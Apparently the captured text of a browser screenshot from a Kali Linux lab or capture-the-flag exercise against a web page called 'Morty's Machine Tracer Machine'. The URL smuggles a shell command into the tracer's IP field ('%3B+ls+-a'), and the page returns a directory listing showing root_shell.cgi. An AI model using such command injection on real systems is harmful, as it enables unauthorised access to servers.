 Super Cool Webpage
https://10.0.2.15:9090/
10.0.2.15/cgi-bin/tracertool.cgi?ip=%3B+ls+-a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
ls -a
Trace!
.
..
root_shell.cgi
tracertool.cgi